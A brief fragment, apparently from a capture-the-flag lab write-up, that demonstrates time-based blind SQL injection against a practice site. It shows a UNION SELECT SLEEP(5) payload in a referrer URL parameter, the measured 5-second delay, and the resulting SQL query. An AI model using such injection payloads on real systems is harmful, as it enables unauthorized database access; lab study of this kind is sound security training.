 https://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5),2;--
OK
列数正确，SLEEP生效
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2;--' LIMIT 1
SQL Results